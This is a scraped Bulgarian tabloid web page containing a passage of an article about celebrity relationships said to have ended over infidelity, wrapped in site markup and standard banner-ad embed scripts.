<a class="se-box se-article" href="https://vijti.com/?p=68840" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Задава се бум на звездни бебета: През 2019-а цяла плеяда родни звезди стават родители</span></span><span class="se-box-text">Задава се бум на звездни бебета. Една камара родни звезди ще станат родители през 2019 година, узна …</span><span class="se-box-date">Jul 9 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>За изневери, макар и непотвърдено, се заговори и при раздялата на Мария и Християн Гущеров. Милионерският наследник бе споделил, че фолкпевицата не иска семеен живот, а предпочитала „разголения живот“.<br />
„Прецених, че моето име не се свързва с нещата, които тя прави“, коментираше тогава Християн. Но в публичното пространство се появиха предположения, че Мара е кръшнала, докато официално е била омъжена за него. Милионерът се раздели с певицата, защото се оказа, че тя копнее не толкова за семейство, колкото за  друг тип емоции.<br />
Изневери слагат край и на емблематичната връзка между фолкизпълнителите Райна и Константин. Преди години тя призна, че е заложила капан на експоловинката си, за да разбере със сигурност дали й изневерява. Оказало се, че в него са се хванали повече мишки, отколкото е очаквала. Докато е бил с нея, Коце е имал паралелни връзки не с една, а с няколко други жени.</p>
<p>Щастливото семейство на Дани и Алекс Петканови не иска да си спомня миналото, в което моделката направи за смях репортера пред цяла България, като призна в реалитито &#8222;Вип Брадър&#8220;, че му е изневерила повече от 5 пъти по време на връзката им. Въпреки това, днес Дани и Алекс живеят щастливо и се радват на сладкото си бебче.<br />
Източник: <a href="https://hotarena.net/nai-skandalnite-izneveri-eto-koi-vip-vrazki-se-razpadnaha-zaradi-krashkane" target="_blank" rel="noopener noreferrer">Хотарена</a><br />
<a class="se-box se-article" href="https://vijti.com/?p=68471" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Топ 6 на най-богатите ТВ водещи: Живеят досущ като холивудски звезди</span></span><span class="se-box-text">Куп тв водещи, новинари и журналисти у нас живеят досущ като холивудски звезди. За мащабите ни бълга…</span><span class="se-box-date">Jul 4 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_977 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_977" >
<style>
/* custom css */
.tdi_127_977 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_977 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_977 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_977 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_977 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_977 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_977 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_977 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b2%d0%b8%d0%bf/">ВИП</a></li><li><a href="https://vecherno.com/tag/%d0%b2%d1%80%d1%8a%d0%b7%d0%ba%d0%b8/">връзки</a></li><li><a href="https://vecherno.com/tag/%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8/">звезди</a></li><li><a href="https://vecherno.com/tag/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8/">изневери</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_4b6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_4b6" >
<style>

/* inline tdc_css att */

.tdi_128_4b6{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_4b6 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_4b6 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_4b6" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/&amp;media=https://vecherno.com/wp-content/uploads/2019/07/2019-07-13_08-17-05.png&description=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5 %0A%0A https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_4b6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_a37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_a37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_a37,
				.tdi_130_a37 .tdc-inner-columns{
				    display: block;
				}.tdi_130_a37 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_44b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_44b{
                    vertical-align: baseline;
                }.tdi_132_44b .wpb_wrapper,
				.tdi_132_44b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_44b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_44c  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_44c{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_44c{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_44c{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_7b0  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_7b0{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_72b  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_72b{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_72b{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_72b{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_7d6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_7d6{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_7d6{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_7d6{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_7d6{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_7d6.td-a-rec{
					text-align: center;
				}.tdi_139_7d6 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_736  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_736{
                    vertical-align: baseline;
                }.tdi_141_736 .wpb_wrapper,
				.tdi_141_736 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_736 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_736 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_736{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_736{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_736{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_9b4 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_9b4{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_9b4{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_9b4{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_9b4.td-a-rec{
					text-align: center;
				}.tdi_142_9b4 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_71b td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_71b" >
<style>

/* inline tdc_css att */

.tdi_143_71b{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_71b .td-block-title a,
				.tdi_143_71b .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_71b .td-block-title a,
				.tdi_143_71b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_71b .td-block-title a,
				.tdi_143_71b .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_71b .td-block-title a,
				.tdi_143_71b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_b79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_b79" >
<style>

/* inline tdc_css att */

.tdi_144_b79{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_b79{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_b79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_b79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_b79 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_b79 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_b79 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_b79 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_b79 .td-post-vid-time{
					display: block;
				}.tdi_144_b79 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_b79 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_b79 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_b79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_b79 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_b79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_b79 .td-post-date,
				.tdi_144_b79 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_b79 .entry-review-stars{
					display: inline-block;
				}.tdi_144_b79 .td-icon-star,
                .tdi_144_b79 .td-icon-star-empty,
                .tdi_144_b79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_b79 .td-module-comments{
					display: none;
				}.tdi_144_b79 .td-read-more{
					display: none;
				}.tdi_144_b79 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_b79 .td-post-category:hover{
					color: #000000;
				}.tdi_144_b79 .td-post-author-name a{
					color: #666666;
				}.tdi_144_b79 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_b79 .td-editor-date,
				.tdi_144_b79 .td-editor-date .td-post-author-name,
				.tdi_144_b79 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_b79 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_b79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_b79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_b79 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_b79 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_b79 .td-excerpt{
					display: none;
				}.tdi_144_b79 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_b79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_b79 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_b79 .td-excerpt{
					display: none;
				}.tdi_144_b79 .td-post-author-name{
					display: none;
				}.tdi_144_b79 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_b79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_b79 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_b79 = new tdBlock();
block_tdi_144_b79.id = "tdi_144_b79";
block_tdi_144_b79.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement 